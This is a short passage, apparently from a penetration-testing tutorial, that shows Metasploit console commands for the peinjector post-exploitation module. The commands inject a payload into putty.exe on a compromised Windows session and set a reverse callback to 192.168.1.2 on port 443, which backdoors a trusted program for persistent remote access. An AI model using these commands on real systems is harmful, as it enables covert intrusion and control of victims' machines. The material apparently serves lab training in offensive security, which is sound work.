 use post/windows/manage/peinjector msf6 post(windows/manage/peinjector) > set targetpe C:\\Users\\ignite\\Downloads\\putty.exe msf6 post(windows/manage/peinjector) > set session 1 msf6 post(windows/manage/peinjector) > set lhost 192.168.1.2 msf6 post(windows/manage/peinjector) > set lport 443 msf6 post(windows/manage/peinjector) > exploit
